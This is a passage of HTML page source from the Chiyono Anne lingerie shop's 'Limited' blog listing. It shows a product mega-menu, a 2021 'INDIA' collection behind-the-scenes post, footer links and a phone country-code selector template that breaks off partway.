																			<a href="/series/aahba" class="submenu-item">AAHBA</a><a href="/series/arabella" class="submenu-item">ARABELLA</a><a href="/series/cahome" class="submenu-item">CA Home</a><a href="/series/celebrationline" class="submenu-item">Celebration Line</a><a href="/series/cheesecake" class="submenu-item">CHEESECAKE</a><a href="/series/chiara" class="submenu-item">CHIARA</a><a href="/series/chiara-limited" class="submenu-item">CHIARA LIMITED</a><a href="/series/christmas-pudding" class="submenu-item">Christmas Pudding</a><a href="/series/complexion" class="submenu-item">COMPLEXION</a><a href="/series/danika" class="submenu-item">DANIKA</a><a href="/series/essential-line" class="submenu-item">Essential Line</a><a href="/series/evy" class="submenu-item">EVY</a><a href="/series/josephine" class="submenu-item">JOSEPHINE</a><a href="/series/luna" class="submenu-item">LUNA</a><a href="/series/spiced-wine" class="submenu-item">Spiced Wine</a><a href="/series/yasmin" class="submenu-item">YASMIN</a><a href="https://chiyono-anne.com/shop-all" class="submenu-item">View All</a>																		</div>
																		<div class="mega-menu-submenu-pickup" style="display:flex; flex-direction:column; padding:1rem; flex:3;">
																			<div class="submenu-title">Pickup</div>
																			<div style="display:flex; justify-content:space-evenly;">
																																										<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Soft-Bra-Melba-.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/" class="submenu-product-title">
																									Soft Bra																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									30,000																								</div>
																							</div>
																																													<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Thong-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/" class="submenu-product-title">
																									Silk Thong																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									22,000																								</div>
																							</div>
																																													<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/" class="submenu-product-title">
																									Coverage Panty																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									25,000																								</div>
																							</div>
																																								</div>	
																	</div>
																</div>
															</div>
													<a href="https://chiyono-anne.com/guide-tbyb/" class="menu-item">T.B.Y.B</a><a href="https://chiyono-anne.com/reservation-form/" class="menu-item">Reservations</a><a href="https://chiyono-anne.com/access/" class="menu-item">Access</a>                                            </div>
                                                                                <div class="header__user display--mid-only">
                                                    <a href="https://chiyono-anne.com/my-account/" id="headerAccountLink" class="header__user__item header__user__link header__user__link--account">
                            ログイン / 会員登録                    </a>
                                                        </div>
                                    </div>
                                    <!--/header__secondary__content-->
                                </div>
                            </div>
                        </header>
                    </div>
                                <span id="menu-overlay"></span>
            </div>

                            <div id="theme-page-header" class="phd_layout_dib">
                					                            <div class="page-header phd-layout-1" >
                <div class="max-width--large gutter-padding--full">
                                        <div id="theme-bread" class="display--mid-up">
                                            </div>
                                                                            <div id="theme-page-title">
                                                        <h1 class="page-title entry-title">
                Limited            </h1>
                                                                        </div>
                                                                                    


                </div>
            </div>
                <!--if ( !is_singular( 'post' ) )-->
    				                            </div>
        		<style type="text/css">
			.mega-menu-navigation {
				justify-content: space-evenly;
			}
			.menu-item {
				text-transform: uppercase;
				font-weight: 400;
				font-size: 13px;
				line-height: 52px;
				font-family: 'proxima-nova', sans-serif;
				letter-spacing: 1px;
				cursor: pointer;
				display: flex;
				justify-content: space-between;
				align-items: center;
			}
			.submenu-item {
				font-weight: 400;
				font-size: 11px;
				line-height: inherit;
				font-family: Courier, "Courier New", monospace;
				font-style: normal;
				margin-bottom: 12px;
			}
			.submenu-item:hover {
				text-decoration: underline;
			}
			.submenu-title {
				text-transform: uppercase;
				font-weight: 700;
				font-size: 12px;
				line-height: inherit;
				font-family: 'proxima-nova', sans-serif;
				font-style: normal;
				margin-bottom: 14px;
			}
			.submenu-product-series {
				font-weight: normal;
				font-size:.75rem;
				line-height: inherit;
				font-family: ProximaNovaRegular;
				font-style: normal;
				letter-spacing: 1px;
				cursor: pointer;
			}
			.submenu-product-title {
				font-weight: normal;
				font-size: 11px;
				line-height: inherit;
				font-family: ChaparralRegular;
				font-style: normal;
				letter-spacing: .05em;
				cursor:pointer;
			}
			.submenu-product-title:hover {
				text-decoration: underline;
			}
			.submenu-product-price {
				font-weight: 400;
				font-size: 11px;
				line-height: inherit;
				font-family: "Lato", sans-serif;
				font-style: normal;
				letter-spacing: .1em;
				line-height: 1.15;
			}
			.dropdown-trigger {
				display:block;
			}
			.dropdown-trigger:hover + .mega-menu-submenu { 
			  	opacity: 1;
				transform: translatey(0);
				visibility: visible;
			} 
			.mega-menu-submenu {
				transition-delay: 100ms;
				transition-duration: 100ms;
				visibility: hidden;
				opacity: 0;
				transform: translatey(20px);
				position: absolute;
				border-bottom: 1px solid rgb(0,0,0,0.3);
				width: 100vw;
				background-color: white;
				top: 100%;
				left: 0;
			}
			.mega-menu-submenu:hover{
				 opacity:1; transform:translatey(0);  visibility:visible;
			}
			.mobile {
				display: none;
			}
			.arrow-container {
				height: 100%;
				padding: 0 24px;
				display: flex;
				align-items: center;
			}
			.submenu-mobile-main {
				display: flex !important;
				flex: 1;
			}
			.submenu-mobile-shop{
				display: none !important;flex:1;
				z-index: 10;
				width: 100%;
				flex-direction: column;
				background: none !important;
			}
			.submenu-mobile-collection {
				display: none !important;
				flex: 1;
				z-index:10;
				width: 100%;
				flex-direction: column;
				background: none !important;
			}
			.submenu-mobile-items {
				display: none !important;
				flex:1; z-index;10; width:100%;flex-direction:column; background:none!important;
			}
			.submenu-item-mobile {
				font-weight:500; font-size:.9rem; font-style: normal; border-bottom: 1px solid rgb(0,0,0,0.1); padding-left:24px;line-height:4rem;
				font-family:'ProximaNovaRegular'; letter-spacing: 1px; cursor:pointer; display:flex; justify-content:space-between; align-items:center;
			}
			.submenu-item-mobile:hover {
				text-decoration:underline;
			}
			.nav-container {
				height: fit-content !important;
			}
			@media screen and (max-width: 991px) {	
				.nav-container {
					height: calc(100svh - 56px) !important;
				}
				.header__secondary__content {
					display: flex; flex-direction:column; 
				}
				.dropdown-trigger {
					display: none;
				}
				.mobile {
					display: flex;
				}
				.menu-item {
					font-weight: 500;
					font-size:.9rem;
					font-style: normal;
					border-bottom: 1px solid rgb(0,0,0,0.1);
					padding-left: 24px;
					line-height: 4rem;
					font-family: 'ProximaNovaRegular';
				}
			}
		</style>
            <div class="container">
            <div class="row">
                <main id="main" class="col-md-12 col-lg-12">
                    <div class="row"><div class="col-md-4 col-xs-6 blog-article press_articles" itemscope="itemscope" itemtype="https://schema.org/Blog" >
    <article id="post-37385" class="post-37385 post type-post status-publish format-standard hentry category-limited" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" >
        <div itemprop="mainEntityOfPage">
            
            <div class="blog-article-sum">
                <div class="blog-article-header">
                    <header class="entry-header">
                                                <h2 class="entry-title blog-title"><a href="https://chiyono-anne.com/blog/limited/chiyono-anne-2021-22-india-collection-behind-the-scenes/" rel="bookmark">Chiyono Anne 2021-22 “INDIA” Collection Behind The Scenes | &nbsp;</a></h2>                    </header>
                    <span class="entry-meta blog-header-info posted_date_en">
                        September 21, 2021                    </span>
                </div>

                <div class="entry-summary">            <div class="screen-reader-text">
				                <h2 itemprop="headline" >Chiyono Anne 2021-22 “INDIA” Collection Behind The Scenes</h2>

								                    <span itemscope="itemscope" itemprop="image" itemtype="http://schema.org/ImageObject" >
						<img src="https://chiyono-anne.com/wp-content/themes/zoa/images/thumbnail-default.jpg"
                             alt="Thumbnail">
						<meta itemprop="url"
                              content="https://chiyono-anne.com/wp-content/themes/zoa/images/thumbnail-default.jpg"/>
						<meta itemprop="width" content="100"/>
						<meta itemprop="height" content="90"/>
					</span>
				
				                <span class="author" itemprop="publisher" itemscope="itemscope" itemtype="http://schema.org/Organization" >
					<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://chiyono-anne.com/"/>
						<meta itemprop="width" content="100"/>
						<meta itemprop="height" content="100"/>
					</span>
					<meta itemprop="name" content="admin"/>
				</span>

				                <span itemprop="dateModified" class="updated">
					<time datetime="2021-09-21">
						2021年9月21日					</time>
				</span>

				                <span itemprop="datePublished"
                      content="2021-09-21T17:21:57+09:00">2021-09-21T17:21:57+09:00</span>

				                <span itemprop="articleSection"><a href="https://chiyono-anne.com/category/blog/limited/" rel="tag">Limited</a></span>
            </div>
			</div>

                <div class="entry-content" itemprop="text" >
                    <p>https://chiyono-anne.com/wp-content/uploads/2021/09/inidiaCollection.mp4</p>
                </div>

                <footer class="entry-footer">
                                            <a href="https://chiyono-anne.com/blog/limited/chiyono-anne-2021-22-india-collection-behind-the-scenes/" class="blog-read-more cta">Read more<span class="screen-reader-text">about an interesting article to read</span></a>
                                        </footer>
            </div>
        </div>
    </article>
</div>
</div>                </main>
            </div>
        </div>
        	<footer id="theme-footer">
		            <div class="footer-top">
                <div class="container">
                    <div class="c-footer_logo">
                        <a href="https://chiyono-anne.com/" class="c-footer_logo_link"><span class="svg-wrapper"><svg class="svg" width="320" height="116" viewBox="0 0 320 116">
                                    <use href="#svg-logo" xlink:href="#svg-logo" />
                                </svg></span></a>
                    </div>
                    <div class="row widget-box footer-col-3">
                        <aside id="nav_menu-2" class="widget footer-widget widget_nav_menu"><div class="menu-footer-left-menu-container"><ul id="menu-footer-left-menu" class="menu"><li id="menu-item-2024655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024655"><a href="https://chiyono-anne.com/member-rank-offers/">会員ステータスについて</a></li>
<li id="menu-item-384095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384095"><a href="https://chiyono-anne.com/terms/">利用規約</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2745"><a rel="privacy-policy" href="https://chiyono-anne.com/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://chiyono-anne.com/tokusho/">特定商取引法に基づく表示</a></li>
</ul></div></aside><aside id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="c-footer_social">
        <div class="manual-social-icons">
            <ul class="social-icons-list">
                <li class="social-icon-item">
                    <a href="https://twitter.com/chiyonoanne" class="social-icon-link twitter-icon" target="_blank"
                        rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
                            <path
                                d="M23.953 4.57a10 10 0 01-2.825.775 4.958 4.958 0 002.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 00-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 00-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 01-2.228-.616v.06a4.923 4.923 0 003.946 4.827 4.996 4.996 0 01-2.212.085 4.936 4.936 0 004.604 3.417 9.867 9.867 0 01-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 007.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0024 4.59z" />
                        </svg>
                    </a>
                </li>
                <li class="social-icon-item">
                    <a href="https://facebook.com/ChiyonoAnne" class="social-icon-link facebook-icon"
                        target="_blank" rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
                            <path
                                d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z" />
                        </svg>
                    </a>
                </li>
                <li class="social-icon-item">
                    <a href="https://instagram.com/chiyono_anne" class="social-icon-link instagram-icon"
                        target="_blank" rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
                            stroke-linecap="round" stroke-linejoin="round">
                            <rect x="2" y="2" width="20" height="20" rx="5" ry="5" />
                            <path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z" />
                            <line x1="17.5" y1="6.5" x2="17.51" y2="6.5" />
                        </svg>
                    </a>
                </li>
            </ul>
        </div>
        
</div></div></aside><aside id="nav_menu-4" class="widget footer-widget widget_nav_menu"><div class="menu-footer-right-menu-container"><ul id="menu-footer-right-menu" class="menu"><li id="menu-item-2746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2746"><a href="https://chiyono-anne.com/shipping-info/">Shipping Info</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://chiyono-anne.com/returns-exchanges/">Returns / Exchanges</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://chiyono-anne.com/contact-old/">Contact</a></li>
</ul></div></aside>                    </div>
                </div>
            </div>
        
                <div class="footer-bot">
            <div class="container">
                <div class="footer-logo"></div>
                <div class="footer-copyright">© 2024 Chiyono Anne.</div>
                <div class="footer-bot-right"></div>
            </div>
        </div>
    	</footer>
</div><div class="site-hider"><div class="site-hider__logo"></div></div>
<div class="site-overlay"></div>
            <div id="shop-quick-view" data-view_id='0'>
                <div class="shop-quick-view-container">
                    <div class="quickview__dialog"><button class="quick-view-close-btn ion-ios-close-empty"></button>
                        <div class="quick-view-content"></div>
                    </div>
                </div>
            </div>

            <div id="shop-cart-sidebar">
                <div class="cart-sidebar-wrap">
                    <div class="cart-sidebar-head">
                        <h4 class="cart-sidebar-title">Shopping cart</h4>
                        <span class="shop-cart-count">0</span>
                        <button id="close-cart-sidebar" class="ion-android-close"></button>
                    </div>
                    <div class="cart-sidebar-content">
                        
			<p class="woocommerce-mini-cart__empty-message">お買い物カゴに商品がありません。</p>
				                    </div>
                    <!--/cart-sidebar-content-->
                </div>
                <!--/cart-sidebar-wrap-->
            </div>

            <div id="shop-overlay"></div>
                    <div class="zoa-search-form-container js-search-form">
                <div class="container zoa-search-form__inner">
                    <form action="https://chiyono-anne.com/" method="get" class="zoa-search-form">
                        <input
                                type="text"
                                name="s"
                                class="zoa-search-form__field js-search-field"
                                placeholder="Search..."
                        >
                        <span class="zoa-search-form__desc">Hit Enter to search or Esc key to close</span>
                        <a href="#" class="zoa-search-form__close js-close-search-form">
                            <span class="ion-android-close"></span>
                        </a>
                        <input type="hidden" name="post_type" value="product" />
                    </form><!-- .ajax-search-form -->
                </div><!-- .ajax-search-form__inner -->
            </div><!-- .ajax-search-form-container -->
			<a href="#" class="scroll-to-top js-to-top">
  <i class="ion-chevron-up"></i>
</a>
</div><!-- #theme-container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zoa-child\/*","\/wp-content\/themes\/zoa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .digits_secure_modal_box, .digits_ui,
        .digits_secure_modal_box *, .digits_ui * {
            -moz-osx-font-smoothing: grayscale;
            -webkit-font-smoothing: subpixel-antialiased;
        }

        .digits_secure_modal_box, .digits_ui {
            font-weight: 400;
        }
    </style>
        <script type="text/template" id="digits_country_list_template">
        <ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-search-container search_field"><div class="dig-cc-search"><input autocomplete="off" placeholder="Search" type="text" class="countrycode_search regular-text" style="border-color: transparent !important"></div></li><li class="dig-cc-visible " value="93" data-country="afghanistan" data-position="0px 0" data-country-code="AF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:0px 0"></span></span>Afghanistan (+93)</li><li class="dig-cc-visible " value="355" data-country="albania" data-position="-48px 0" data-country-code="AL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-48px 0"></span></span>Albania (+355)</li><li class="dig-cc-visible " value="213" data-country="algeria" data-position="-96px 0" data-country-code="DZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-96px 0"></span></span>Algeria (+213)</li><li class="dig-cc-visible selected" value="1" data-country="american samoa" data-position="-144px 0" data-country-code="AS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-144px 0"></span></span>American Samoa (+1)</li><li class="dig-cc-visible " value="376" data-country="andorra" data-position="-192px 0" data-country-code="AD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-192px 0"></span></span>Andorra (+376)</li><li class="dig-cc-visible " value="244" data-country="angola" data-position="-240px 0" data-country-code="AO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-240px 0"></span></span>Angola (+244)</li><li class="dig-cc-visible selected" value="1" data-country="anguilla" data-position="-288px 0" data-country-code="AI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-288px 0"></span></span>Anguilla (+1)</li><li class="dig-cc-visible selected" value="1" data-country="antigua" data-position="-336px 0" data-country-code="AG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-336px 0"></span></span>Antigua (+1)</li><li class="dig-cc-visible " value="54" data-country="argentina" data-position="-384px 0" data-country-code="AR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-384px 0"></span></span>Argentina (+54)</li><li class="dig-cc-visible " value="374" data-country="armenia" data-position="-432px 0" data-country-code="AM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-432px 0"></span></span>Armenia (+374)</li><li class="dig-cc-visible " value="297" data-country="aruba" data-position="-480px 0" data-country-code="AW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-480px 0"></span></span>Aruba (+297)</li><li class="dig-cc-visible " value="61" data-country="australia" data-position="-528px 0" data-country-code="AU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-528px 0"></span></span>Australia (+61)</li><li class="dig-cc-visible " value="43" data-country="austria" data-position="-576px 0" data-country-code="AT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-576px 0"></span></span>Austria (+43)</li><li class="dig-cc-visible " value="994" data-country="azerbaijan" data-position="-624px 0" data-country-code="AZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-624px 0"></span></span>Azerbaijan (+994)</li><li class="dig-cc-visible " value="973" data-country="bahrain" data-position="-672px 0" data-country-code="BH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-672px 0"></span></span>Bahrain (+973)</li><li class="dig-cc-visible " value="880" data-country="bangladesh" data-position="-720px 0" data-country-code="BD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-720px 0"></span></span>Bangladesh (+880)</li><li class="dig-cc-visible selected" value="1" data-country="barbados" data-position="-768px 0" data-country-code="BB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-768px 0"></span></span>Barbados (+1)</li><li class="dig-cc-visible " value="375" data-country="belarus" data-position="-816px 0" data-country-code="BY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-816px 0"></span></span>Belarus (+375)</li><li class="dig-cc-visible " value="32" data-country="belgium" data-position="-864px 0" data-country-code="BE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-864px 0"></span></span>Belgium (+32)</li><li class="dig-cc-visible " value="501" data-country="belize" data-position="-912px 0" data-country-code="BZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-912px 0"></span></span>Belize (+501)</li><li class="dig-cc-visible " value="229" data-country="benin" data-position="-960px 0" data-country-code="BJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-960px 0"></span></span>Benin (+229)</li><li class="dig-cc-visible selected" value="1" data-country="bermuda" data-position="-1008px 0" data-country-code="BM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1008px 0"></span></span>Bermuda (+1)</li><li class="dig-cc-visible " value="975" data-country="bhutan" data-position="-1056px 0" data-country-code="BT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1056px 0"></span></span>Bhutan (+975)</li><li class="dig-cc-visible " value="591" data-country="bolivia" data-position="-1104px 0" data-country-code="BO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1104px 0"></span></span>Bolivia (+591)</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba" data-position="-1152px 0" data-country-code="BQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1152px 0"></span></span>Bonaire, Sint Eustatius and Saba (+599)</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina" data-position="-1200px 0" data-country-code="BA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1200px 0"></span></span>Bosnia and Herzegovina (+387)</li><li class="dig-cc-visible " value="267" data-country="botswana" data-position="-1248px 0" data-country-code="BW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1248px 0"></span></span>Botswana (+267)</li><li class="dig-cc-visible " value="55" data-country="brazil" data-position="-1296px 0" data-country-code="BR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1296px 0"></span></span>Brazil (+55)</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory" data-position="-1344px 0" data-country-code="IO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1344px 0"></span></span>British Indian Ocean Territory (+246)</li><li class="dig-cc-visible selected" value="1" data-country="british virgin islands" data-position="-1392px 0" data-country-code="VG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1392px 0"></span></span>British Virgin Islands (+1)</li><li class="dig-cc-visible " value="673" data-country="brunei" data-position="-1440px 0" data-country-code="BN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1440px 0"></span></span>Brunei (+673)</li><li class="dig-cc-visible " value="359" data-country="bulgaria" data-position="-1488px 0" data-country-code="BG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1488px 0"></span></span>Bulgaria (+359)</li><li class="dig-cc-visible " value="226" data-country="burkina faso" data-position="-1536px 0" data-country-code="BF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1536px 0"></span></span>Burkina Faso (+226)</li><li class="dig-cc-visible " value="257" data-country="burundi" data-position="-1584px 0" data-country-code="BI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1584px 0"></span></span>Burundi (+257)</li><li class="dig-cc-visible " value="855" data-country="cambodia" data-position="-1632px 0" data-country-code="KH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1632px 0"></span></span>Cambodia (+855)</li><li class="dig-cc-visible " value="237" data-country="cameroon" data-position="-1680px 0" data-country-code="CM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1680px 0"></span></span>Cameroon (+237)</li><li class="dig-cc-visible selected" value="1" data-country="canada" data-position="-1728px 0" data-country-code="CA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1728px 0"></span></span>Canada (+1)</li><li class="dig-cc-visible " value="238" data-country="cape verde" data-position="-1776px 0" data-country-code="CV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1776px 0"></span></span>Cape Verde (+238)</li><li class="dig-cc-visible selected" value="1" data-country="cayman islands" data-position="-1824px 0" data-country-code="KY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1824px 0"></span></span>Cayman Islands (+1)</li><li class="dig-cc-visible " value="236" data-country="central african republic" data-position="-1872px 0" data-country-code="CF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1872px 0"></span></span>Central African Republic (+236)</li><li class="dig-cc-visible " value="235" data-country="chad" data-position="-1920px 0" data-country-code="TD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1920px 0"></span></span>Chad (+235)</li><li class="dig-cc-visible " value="56" data-country="chile" data-position="-1968px 0" data-country-code="CL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1968px 0"></span></span>Chile (+56)</li><li class="dig-cc-visible " value="86" data-country="china" data-position="-2016px 0" data-country-code="CN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2016px 0"></span></span>China (+86)</li><li class="dig-cc-visible " value="57" data-country="colombia" data-position="-2064px 0" data-country-code="CO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2064px 0"></span></span>Colombia (+57)</li><li class="dig-cc-visible " value="269" data-country="comoros" data-position="-2112px 0" data-country-code="KM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2112px 0"></span></span>Comoros (+269)</li><li class="dig-cc-visible " value="682" data-country="cook islands" data-position="-2160px 0" data-country-code="CK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2160px 0"></span></span>Cook Islands (+682)</li><li class="dig-cc-visible " value="225" data-country="ivory coast" data-position="-2208px 0" data-country-code="CI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2208px 0"></span></span>Côte d'Ivoire (+225)</li><li class="dig-cc-visible " value="506" data-country="costa rica" data-position="-2256px 0" data-country-code="CR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2256px 0"></span></span>Costa Rica (+506)</li><li class="dig-cc-visible " value="385" data-country="croatia" data-position="-2304px 0" data-country-code="HR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2304px 0"></span></span>Croatia (+385)</li><li class="dig-cc-visible " value="53" data-country="cuba" data-position="-2352px 0" data-country-code="CU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2352px 0"></span></span>Cuba (+53)</li><li class="dig-cc-visible " value="599" data-country="curaçao" data-position="-2400px 0" data-country-code="CW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2400px 0"></span></span>Curaçao (+599)</li><li class="dig-cc-visible " value="357" data-country="cyprus" data-position="-2448px 0" data-country-code="CY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2448px 0"></span></span>Cyprus (+357)</li><li class="dig-cc-visible " value="420" data-country="czech republic" data-position="-2496px 0" data-country-code="CZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2496px 0"></span></span>Czech Republic (+420)</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo" data-position="-2544px 0" data-country-code="CD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2544px 0"></span></span>Democratic Republic of the Congo (+243)</li><li class="dig-cc-visible " value="45" data-country="denmark" data-position="-2592px 0" data-country-code="DK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2592px 0"></span></span>Denmark (+45)</li><li class="dig-cc-visible " value="253" data-country="djibouti" data-position="-2640px 0" data-country-code="DJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2640px 0"></span></span>Djibouti (+253)</li><li class="dig-cc-visible selected" value="1" data-country="dominica" data-position="-2688px 0" data-country-code="DM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2688px 0"></span></span>Dominica (+1)</li><li class="dig-cc-visible selected" value="1" data-country="dominican republic" data-position="-2736px 0" data-country-code="DO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2736px 0"></span></span>Dominican Republic (+1)</li><li class="dig-cc-visible " value="593" data-country="ecuador" data-position="-2784px 0" data-country-code="EC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2784px 0"></span></span>Ecuador (+593)</li><li class="dig-cc-visible " value="20" data-country="egypt" data-position="-2832px 0" data-country-code="EG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2832px 0"></span></span>Egypt (+20)</li><li class="dig-cc-visible " value="503" data-country="el salvador" data-position="-2880px 0" data-country-code="SV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2880px 0"></span></span>El Salvador (+503)</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea" data-position="-2928px 0" data-country-code="GQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" 